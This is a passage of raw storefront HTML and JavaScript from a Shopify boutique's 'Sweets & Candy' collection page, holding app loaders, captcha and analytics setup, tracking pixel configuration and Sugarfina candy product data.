es/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"695eada7-359e-40ff-a4b6-dc93b6988e04-1766771323","pageurl":"tarynphilip.com\/collections\/sweets-candy","u":"e70397113015","p":"collection","rtyp":"collection","rid":179621560379};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?48976">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"179621560379\",\"title\":\"Sweets \u0026 Candy\",\"productVariants\":[{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Sparkling Stars Small Candy Cube\",\"vendor\":\"Sugarfina\",\"id\":\"9028672159985\",\"untranslatedTitle\":\"Sugarfina Sparkling Stars Small Candy Cube\",\"url\":\"\/products\/sugarfina-sparkling-stars-small-candy-cube\",\"type\":\"Candy\"},\"id\":\"46448243245297\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-sparkling-stars-small-candy-cube-840278173606-r4151-sugarfina-sparkling-stars-small-candy-cube-1192730759.webp?v=1757970968\"},\"sku\":\"R4151\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Dark Chocolate Bourbon Caramels\",\"vendor\":\"Sugarfina\",\"id\":\"8810836197617\",\"untranslatedTitle\":\"Sugarfina Dark Chocolate Bourbon Caramels\",\"url\":\"\/products\/sugarfina-dark-chocolate-bourbon-caramels\",\"type\":\"Candy\"},\"id\":\"46142696947953\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-dark-chocolate-bourbon-caramels-840278186583-k3192-sugarfina-dark-chocolate-bourbon-caramels-1192731294.webp?v=1757979619\"},\"sku\":\"K3192\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Tequila Grapefruit Sours\",\"vendor\":\"Sugarfina\",\"id\":\"8810832396529\",\"untranslatedTitle\":\"Sugarfina Tequila Grapefruit Sours\",\"url\":\"\/products\/sugarfina-tequila-grapefruit-sours\",\"type\":\"Candy\"},\"id\":\"46142684528881\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-tequila-grapefruit-sours-840278152380-r3651-sugarfina-tequila-grapefruit-sours-1192731296.webp?v=1757979724\"},\"sku\":\"R3651\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Dark Chocolate Sea Salt Caramels\",\"vendor\":\"Sugarfina\",\"id\":\"8761443057905\",\"untranslatedTitle\":\"Sugarfina Dark Chocolate Sea Salt Caramels\",\"url\":\"\/products\/sugarfina-dark-chocolate-sea-salt-caramels-1\",\"type\":\"Candy\"},\"id\":\"45971843481841\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-dark-chocolate-sea-salt-caramels-840278113442-sugarfina-dark-chocolate-sea-salt-caramels-1192732588.webp?v=1757993898\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Sour Rainbows Strips Large Cube\",\"vendor\":\"Sugarfina\",\"id\":\"8761442533617\",\"untranslatedTitle\":\"Sugarfina Sour Rainbows Strips Large Cube\",\"url\":\"\/products\/sugarfina-sour-rainbows-strips-large-cube\",\"type\":\"Candy\"},\"id\":\"45971842203889\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-sour-rainbows-strips-large-cube-840278169043-sugarfina-sour-rainbows-strips-large-cube-1192732590.webp?v=1757994003\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Strawberry Hearts - Small Candy Cube\",\"vendor\":\"Sugarfina\",\"id\":\"8634089996529\",\"untranslatedTitle\":\"Sugarfina Strawberry Hearts - Small Candy Cube\",\"url\":\"\/products\/sugarfina-strawberry-hearts-small-candy-cube\",\"type\":\"Candy\"},\"id\":\"45507212181745\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-strawberry-hearts-small-candy-cube-840278168022-r3969-sugarfina-strawberry-hearts-small-candy-cube-1192733627.webp?v=1758006609\"},\"sku\":\"R3969\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sugarfina Heavenly Sour Small Cube\",\"vendor\":\"Sugarfina\",\"id\":\"8446344560881\",\"untranslatedTitle\":\"Sugarfina Heavenly Sour Small Cube\",\"url\":\"\/products\/sugarfina-heavenly-sour-small-cube\",\"type\":\"Candy\"},\"id\":\"45212169666801\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/sugarfina-candy-sugarfina-heavenly-sour-small-cube-840278113930-sfheavsoursmcube-sugarfina-heavenly-sour-small-cube-1192738280.png?v=1758073563\"},\"sku\":\"SFHEAVSOURSMCUBE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hollywood x Sugarfina Strawberry 